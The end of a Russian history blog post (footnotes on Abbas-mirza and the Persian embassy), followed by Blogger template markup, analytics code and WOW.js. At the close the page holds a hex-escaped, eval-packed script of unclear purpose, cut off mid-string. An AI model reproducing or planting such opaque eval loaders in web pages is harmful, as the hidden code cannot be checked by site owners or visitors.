[34] Фирман и письма мы воспроизводим по старым их переводам на русский язык, позволяя себе сделать лишь некоторые исправления в слоге переводов, а подлинных текстов мы, к сожалению, не имели под рукою.&nbsp;</div>
<div style="text-align: justify;">
</div>
<div style="text-align: justify;">
[35] Туман равен 3 рублям серебром, а в то время 4 с лишком рублям серебром.&nbsp;</div>
<div style="text-align: justify;">
</div>
<div style="text-align: justify;">
[36] Чиновник особых поручений при Аббас-мирзе и один из первых персиян, получивших образование в Париже. </div>
<div style="text-align: justify;">
[37] Мирза-Масуд - секретарь и переводчик Аббас-мирзы.&nbsp;</div>
<div style="text-align: justify;">
</div>
<div style="text-align: justify;">
[38] Весьма интересно было бы знать, почему первоначальное предположение Аббас-мирзы ехать самому в Петербург, равно как и позднейшее намерение отправить старшего сына своего Мамед-мирзу с каймакамом в Тифлис - было оставлено?&nbsp;</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>поделиться в соцсетях:</h8>
<div class='share-art'>
<script async='async' charset='utf-8' data-script='usocial' src='https://usocial.pro/usocial/usocial.js?v=6.1.4'></script>
<div class='uSocial-Share' data-mobile='vi,wa,sms' data-options='round,style1,default,absolute,horizontal,size32,counter0' data-pid='53a8ed9e84214c62d071ab597d656fbe' data-social='fb,vk,twi,lj,tumblr,telegram' data-type='share'></div>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Cliot&#8242;eca
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/08993412571404415968' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/08993412571404415968' rel='author' title='author profile'>
<span itemprop='name'>librapress</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.librapress.ru/2013/09/adolf-berzhe-smert-a-s-griboedova.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.librapress.ru/2013/09/adolf-berzhe-smert-a-s-griboedova.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-09-04T16:31:00+04:00'>9/04/2013 04:31:00 PM</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
серии
<a href='https://www.librapress.ru/search/label/Cliot%E2%80%B2eca' rel='tag'>Cliot&#8242;eca</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.librapress.ru/2014/04/Djevid-Betea-Istorija-Pugacheva-na-peresechenii-fakta-i-nulevoj-stepeni-hudozhestvennogo-vymysla.html' id='Blog1_blog-pager-newer-link' title='Следующее'>Следующее</a>
</span>
<a class='home-link' href='https://www.librapress.ru/'>Главная страница</a>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<div class="ya-site-form ya-site-form_inited_no" data-bem="{&quot;action&quot;:&quot;https://yandex.ru/search/site/&quot;,&quot;arrow&quot;:true,&quot;bg&quot;:&quot;#cccccc&quot;,&quot;fontsize&quot;:12,&quot;fg&quot;:&quot;#000000&quot;,&quot;language&quot;:&quot;ru&quot;,&quot;logo&quot;:&quot;rb&quot;,&quot;publicname&quot;:&quot;поиск по www.librapress.ru&quot;,&quot;suggest&quot;:true,&quot;target&quot;:&quot;_blank&quot;,&quot;tld&quot;:&quot;ru&quot;,&quot;type&quot;:3,&quot;usebigdictionary&quot;:true,&quot;searchid&quot;:2330466,&quot;input_fg&quot;:&quot;#000000&quot;,&quot;input_bg&quot;:&quot;#ffffff&quot;,&quot;input_fontStyle&quot;:&quot;normal&quot;,&quot;input_fontWeight&quot;:&quot;normal&quot;,&quot;input_placeholder&quot;:&quot;найти на сайте&quot;,&quot;input_placeholderColor&quot;:&quot;#000000&quot;,&quot;input_borderColor&quot;:&quot;#ffffff&quot;}"><form action="https://yandex.ru/search/site/" method="get" target="_blank" accept-charset="utf-8"><input type="hidden" name="searchid" value="2330466"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Наш канал на Дзене</h2>
<div class='widget-content'>
<a href='https://dzen.ru/librapress.ru'>
<img alt='Наш канал на Дзене' height='133' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjHPAb28PmNiATQY5d2aioEmjk_IEERSGeifivNxWlTNgO_3D3FXYyTalRKR0QW1nL4ihKKt7_3Da4anpdvVYxKrez3A230iJRHamJTZs0yxUW-595N3F1a-Uod2w_4YxW3G-cCVFcUDsMj376fJc3wRivdwS8OfZD2cDdudSXdLIteu25RUiB6ee596dWV=s313' width='313'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<div class='widget-content'>
<ul>
<li><a href='https://www.librapress.ru/p/biblioteca-libra-press.html'>БИБЛИОТЕКА LIBRA PRESS</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>СЕРИИ ПУБЛИКАЦИЙ</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.librapress.ru/search/label/Cliot%E2%80%B2eca'>Cliot&#8242;eca</a>
<span class='label-count' dir='ltr'>(34)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.librapress.ru/search/label/Libra%20Press%20%D1%8D%D0%BF%D0%B8%D1%81%D1%82%D0%BE%D0%BB%D1%8F%D1%80%D0%B8%D0%B9'>Libra Press эпистолярий</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.librapress.ru/search/label/Mistica'>Mistica</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.librapress.ru/search/label/Poesia'>Poesia</a>
<span class='label-count' dir='ltr'>(17)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.librapress.ru/search/label/Rossica'>Rossica</a>
<span class='label-count' dir='ltr'>(72)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.librapress.ru/search/label/Uncommon%20books'>Uncommon books</a>
<span class='label-count' dir='ltr'>(28)</span>
</span>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>ПОДБОРКИ НА ДЗЕН-КАНАЛЕ</h2>
<div class='widget-content'>
<ul>
<li><a href='https://dzen.ru/suite/1b60d9ad-90b0-4024-b57b-d7bed833cbce'>Из донесений иностранных посланников</a></li>
<li><a href='https://dzen.ru/suite/ec27b995-6469-40e9-a2d4-ad6a30d91b8b'>Кавказско-турецкие войны</a></li>
<li><a href='https://dzen.ru/suite/876633e0-c169-4ed0-a4f8-4e5e656c0186'>Польские войны</a></li>
<li><a href='https://dzen.ru/suite/9b21b854-1e93-4a1b-8ee1-f3dcdeb968bf'>Провинциальные рассказы</a></li>
<li><a href='https://dzen.ru/suite/1a51cf46-2852-49b2-a39f-ad90f7d52237'>Театрально-музыкальная тематика</a></li>
<li><a href='https://dzen.ru/suite/cab18f94-cb83-42a8-8da1-71613dfc7a8b'>Церковная тематика</a></li>
<li><a href='https://dzen.ru/suite/13cd6249-3401-4576-bcd8-28d3c78e2631'>Clioteca (выбор редакции)</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget PageList' data-version='1' id='PageList2'>
<h2>избранные публикации на сайте</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.librapress.ru/p/stepan-ogorodnikov-o-postrojke-v.html'>Степан Огородников. О постройке в Лапландии обсерваторий для наблюдения прохождения Венеры мимо диска солнца</a>
</li>
<li>
<a href='https://www.librapress.ru/p/detskie-gody-nikolaya-i.html'>Детские годы государя императора Николая I (1796-1809)</a>
</li>
<li>
<a href='https://www.librapress.ru/p/a-ya-bulgakov-sluzhba-u-f-v-rostopchina.html'>К биографиям графа Ф. В. Ростопчина и князя М. С. Воронцова в 1812 году. Из "Записок" А. Я. Булгакова, московского почт-директора</a>
</li>
<li>
<a href='https://www.librapress.ru/p/n-p-kovalskij-zapiski-general-majora.html'>Эпизоды Отечественной войны 1812 года. Из "Записок" генерал-майора Никифора Петровича Ковальского</a>
</li>
<li>
<a href='https://www.librapress.ru/p/ucheba-v-pazheskom-i-kadetskom-korpusah.html'>Учеба в Пажеском и Кадетском Павловском корпусах в эпоху императора Николая I</a>
</li>
<li>
<a href='https://www.librapress.ru/p/baron-palmsherna-o-nikolae-i.html'>Барон Нильс Фредрик Пальмшерна. Донесения к шведскому министру иностранных дел Веттерстедту об императоре Николае I</a>
</li>
<li>
<a href='https://www.librapress.ru/p/cesarevich-konstantin-pavlovich-pisma.html'>Цесаревич Константин Павлович. Письма о подробностях события 14-го декабря 1825 года</a>
</li>
<li>
<a href='https://www.librapress.ru/p/a-d-bludova-25-let-carstva-nikolaya-i.html'>Записка графини Антонины Дмитриевны Блудовой на 25-летие царствования Николая Павловича (1850)</a>
</li>
<li>
<a href='https://www.librapress.ru/p/iz-istorii-krymskoj-vojny.html'>Из истории Крымской войны (1854-1856). Оборона Севастополя. Гибель контр-адмирала В. И. Истомина</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Политика открытого доступа</h2>
<div class='widget-content'>
Интернет-издательство &#171;Libra Press&#187; присоединилось к Будапештской инициативе &#171;Открытый доступ&#187; (Budapest Open Access).

<a rel="license" href="http://creativecommons.org/licenses/by/4.0/"><img alt="Лицензия Creative Commons" style="border-width:0" src="https://i.creativecommons.org/l/by/4.0/80x15.png" /></a><br />Это произведение доступно по <a rel="license" href="http://creativecommons.org/licenses/by/4.0/">лицензии Creative Commons С указанием авторства 4.0 Всемирная</a>.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=30475526&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/30475526/3_0_202020FF_000000FF_1_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(30475526, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/30475526" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>ДЛЯ СВЯЗИ</h2>
<div class='widget-content'>
Наталья Мельниченко: librapubl@yandex.ru
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div style='clear: both;'></div>
<div class='bot-bar-menu'>
<div class='bot-menu-wrap row'>
<div class='bot-menu section' id='Bottom-menu'><div class='widget PageList' data-version='1' id='PageList1'>
<div class='widget-content'>
<ul id='nav2'>
<li>
<a href='https://dzen.ru/librapress.ru'>КАНАЛ LIBRA PRESS НА ДЗЕН</a>
</li>
<li>
<a href='https://dzen.ru/librapress.ru?donate=true'>Сбор средств на дзен-канале</a>
</li>
</ul>
</div>
</div></div>
<div class='jugas_footer_copyright'>
  &#169; Libra Press, 2026 : design <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'></a><a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#bcb7b1;' target='_blank'></a>
</div>
<div class='bottom-bar-social blue no-items section' id='Footer social widget' name='Footer Social Widget'>
</div>
</div>
</div>
                   
        
       
</div>
<script>
/*<![CDATA[*/
/*! WOW wow.js - v1.3.0 - 2016-10-04
* https://wowjs.uk
* Copyright (c) 2016 Thomas Grainger; Licensed MIT */!function(a,b){if("function"==typeof define&&define.amd)define(["module","exports"],b);else if("undefined"!=typeof exports)b(module,exports);else{var c={exports:{}};b(c,c.exports),a.WOW=c.exports}}(this,function(a,b){"use strict";function c(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function d(a,b){return b.indexOf(a)>=0}function e(a,b){for(var c in b)if(null==a[c]){var d=b[c];a[c]=d}return a}function f(a){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a)}function g(a){var b=arguments.length<=1||void 0===arguments[1]?!1:arguments[1],c=arguments.length<=2||void 0===arguments[2]?!1:arguments[2],d=arguments.length<=3||void 0===arguments[3]?null:arguments[3],e=void 0;return null!=document.createEvent?(e=document.createEvent("CustomEvent"),e.initCustomEvent(a,b,c,d)):null!=document.createEventObject?(e=document.createEventObject(),e.eventType=a):e.eventName=a,e}function h(a,b){null!=a.dispatchEvent?a.dispatchEvent(b):b in(null!=a)?a[b]():"on"+b in(null!=a)&&a["on"+b]()}function i(a,b,c){null!=a.addEventListener?a.addEventListener(b,c,!1):null!=a.attachEvent?a.attachEvent("on"+b,c):a[b]=c}function j(a,b,c){null!=a.removeEventListener?a.removeEventListener(b,c,!1):null!=a.detachEvent?a.detachEvent("on"+b,c):delete a[b]}function k(){return"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight}Object.defineProperty(b,"__esModule",{value:!0});var l,m,n=function(){function a(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,d.key,d)}}return function(b,c,d){return c&&a(b.prototype,c),d&&a(b,d),b}}(),o=window.WeakMap||window.MozWeakMap||function(){function a(){c(this,a),this.keys=[],this.values=[]}return n(a,[{key:"get",value:function(a){for(var b=0;b<this.keys.length;b++){var c=this.keys[b];if(c===a)return this.values[b]}}},{key:"set",value:function(a,b){for(var c=0;c<this.keys.length;c++){var d=this.keys[c];if(d===a)return this.values[c]=b,this}return this.keys.push(a),this.values.push(b),this}}]),a}(),p=window.MutationObserver||window.WebkitMutationObserver||window.MozMutationObserver||(m=l=function(){function a(){c(this,a),"undefined"!=typeof console&&null!==console&&(console.warn("MutationObserver is not supported by your browser."),console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content."))}return n(a,[{key:"observe",value:function(){}}]),a}(),l.notSupported=!0,m),q=window.getComputedStyle||function(a){var b=/(\-([a-z]){1})/g;return{getPropertyValue:function(c){"float"===c&&(c="styleFloat"),b.test(c)&&c.replace(b,function(a,b){return b.toUpperCase()});var d=a.currentStyle;return(null!=d?d[c]:void 0)||null}}},r=function(){function a(){var b=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];c(this,a),this.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0,callback:null,scrollContainer:null,resetAnimation:!0},this.animate=function(){return"requestAnimationFrame"in window?function(a){return window.requestAnimationFrame(a)}:function(a){return a()}}(),this.vendors=["moz","webkit"],this.start=this.start.bind(this),this.resetAnimation=this.resetAnimation.bind(this),this.scrollHandler=this.scrollHandler.bind(this),this.scrollCallback=this.scrollCallback.bind(this),this.scrolled=!0,this.config=e(b,this.defaults),null!=b.scrollContainer&&(this.config.scrollContainer=document.querySelector(b.scrollContainer)),this.animationNameCache=new o,this.wowEvent=g(this.config.boxClass)}return n(a,[{key:"init",value:function(){this.element=window.document.documentElement,d(document.readyState,["interactive","complete"])?this.start():i(document,"DOMContentLoaded",this.start),this.finished=[]}},{key:"start",value:function(){var a=this;if(this.stopped=!1,this.boxes=[].slice.call(this.element.querySelectorAll("."+this.config.boxClass)),this.all=this.boxes.slice(0),this.boxes.length)if(this.disabled())this.resetStyle();else for(var b=0;b<this.boxes.length;b++){var c=this.boxes[b];this.applyStyle(c,!0)}if(this.disabled()||(i(this.config.scrollContainer||window,"scroll",this.scrollHandler),i(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)),this.config.live){var d=new p(function(b){for(var c=0;c<b.length;c++)for(var d=b[c],e=0;e<d.addedNodes.length;e++){var f=d.addedNodes[e];a.doSync(f)}});d.observe(document.body,{childList:!0,subtree:!0})}}},{key:"stop",value:function(){this.stopped=!0,j(this.config.scrollContainer||window,"scroll",this.scrollHandler),j(window,"resize",this.scrollHandler),null!=this.interval&&clearInterval(this.interval)}},{key:"sync",value:function(){p.notSupported&&this.doSync(this.element)}},{key:"doSync",value:function(a){if("undefined"!=typeof a&&null!==a||(a=this.element),1===a.nodeType){a=a.parentNode||a;for(var b=a.querySelectorAll("."+this.config.boxClass),c=0;c<b.length;c++){var e=b[c];d(e,this.all)||(this.boxes.push(e),this.all.push(e),this.stopped||this.disabled()?this.resetStyle():this.applyStyle(e,!0),this.scrolled=!0)}}}},{key:"show",value:function(a){return this.applyStyle(a),a.className=a.className+" "+this.config.animateClass,null!=this.config.callback&&this.config.callback(a),h(a,this.wowEvent),this.config.resetAnimation&&(i(a,"animationend",this.resetAnimation),i(a,"oanimationend",this.resetAnimation),i(a,"webkitAnimationEnd",this.resetAnimation),i(a,"MSAnimationEnd",this.resetAnimation)),a}},{key:"applyStyle",value:function(a,b){var c=this,d=a.getAttribute("data-wow-duration"),e=a.getAttribute("data-wow-delay"),f=a.getAttribute("data-wow-iteration");return this.animate(function(){return c.customStyle(a,b,d,e,f)})}},{key:"resetStyle",value:function(){for(var a=0;a<this.boxes.length;a++){var b=this.boxes[a];b.style.visibility="visible"}}},{key:"resetAnimation",value:function(a){if(a.type.toLowerCase().indexOf("animationend")>=0){var b=a.target||a.srcElement;b.className=b.className.replace(this.config.animateClass,"").trim()}}},{key:"customStyle",value:function(a,b,c,d,e){return b&&this.cacheAnimationName(a),a.style.visibility=b?"hidden":"visible",c&&this.vendorSet(a.style,{animationDuration:c}),d&&this.vendorSet(a.style,{animationDelay:d}),e&&this.vendorSet(a.style,{animationIterationCount:e}),this.vendorSet(a.style,{animationName:b?"none":this.cachedAnimationName(a)}),a}},{key:"vendorSet",value:function(a,b){for(var c in b)if(b.hasOwnProperty(c)){var d=b[c];a[""+c]=d;for(var e=0;e<this.vendors.length;e++){var f=this.vendors[e];a[""+f+c.charAt(0).toUpperCase()+c.substr(1)]=d}}}},{key:"vendorCSS",value:function(a,b){for(var c=q(a),d=c.getPropertyCSSValue(b),e=0;e<this.vendors.length;e++){var f=this.vendors[e];d=d||c.getPropertyCSSValue("-"+f+"-"+b)}return d}},{key:"animationName",value:function(a){var b=void 0;try{b=this.vendorCSS(a,"animation-name").cssText}catch(c){b=q(a).getPropertyValue("animation-name")}return"none"===b?"":b}},{key:"cacheAnimationName",value:function(a){return this.animationNameCache.set(a,this.animationName(a))}},{key:"cachedAnimationName",value:function(a){return this.animationNameCache.get(a)}},{key:"scrollHandler",value:function(){this.scrolled=!0}},{key:"scrollCallback",value:function(){if(this.scrolled){this.scrolled=!1;for(var a=[],b=0;b<this.boxes.length;b++){var c=this.boxes[b];if(c){if(this.isVisible(c)){this.show(c);continue}a.push(c)}}this.boxes=a,this.boxes.length||this.config.live||this.stop()}}},{key:"offsetTop",value:function(a){for(;void 0===a.offsetTop;)a=a.parentNode;for(var b=a.offsetTop;a.offsetParent;)a=a.offsetParent,b+=a.offsetTop;return b}},{key:"isVisible",value:function(a){var b=a.getAttribute("data-wow-offset")||this.config.offset,c=this.config.scrollContainer&&this.config.scrollContainer.scrollTop||window.pageYOffset,d=c+Math.min(this.element.clientHeight,k())-b,e=this.offsetTop(a),f=e+a.clientHeight;return d>=e&&f>=c}},{key:"disabled",value:function(){return!this.config.mobile&&f(navigator.userAgent)}}]),a}();b["default"]=r,a.exports=b["default"]});

var _OlePi9= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x77\x20\x75\x3d\x5b\x22\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x79\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x31\x32\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x78\x5c\x5c\x31\x74\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x31\x38\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x78\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x4d\